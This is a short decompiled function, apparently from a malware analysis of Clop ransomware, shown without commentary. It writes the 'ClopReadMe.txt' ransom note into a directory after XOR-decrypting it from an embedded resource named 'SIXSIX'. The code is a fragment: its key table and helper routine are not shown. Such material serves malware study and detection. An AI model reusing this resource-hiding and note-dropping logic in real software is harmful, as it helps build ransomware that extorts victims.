 v1 = this;
SetErrorMode(1u);
wsprintfW(&FileName, L"%s\\ClopReadMe.txt", v1);
v2 = CreateFileW(&FileName, 0x80000000, 1u, 0, 3u, 0, 0);
if ( v2 == (HANDLE)-1 )
{
v4 = GetModuleHandleW(0);
v5 = v4;
v6 = FindResourceW(v4, (LPCWSTR)0xB207, L"SIXSIX");
v7 = v6;
v8 = LoadResource(v5, v6);
v9 = LockResource(v8);
v10 = SizeofResource(v5, v7);
nNumberOfBytesToWrite = v10;
v11 = GlobalAlloc(0x40u, v10);
sub_401B00((unsigned int)v11, v9, v10);
v12 = v10;
v13 = 0;
if ( v12 )
{
do
{
v11[v13] ^= byte_413620[v13 % 0x42];
++v13;
}
while ( v13 < v12 );
}
NumberOfBytesWritten = 0;
v14 = CreateFileW(&FileName, 0x40000000u, 2u, 0, 4u, 0x80u, 0);
if ( v14 != (HANDLE)-1 )
{
WriteFile(v14, v11, v12, &NumberOfBytesWritten, 0);
CloseHandle(v14);
}
result = GlobalFree(v11);
}
else
{
result = (HGLOBAL)CloseHandle(v2);
}
return result;
}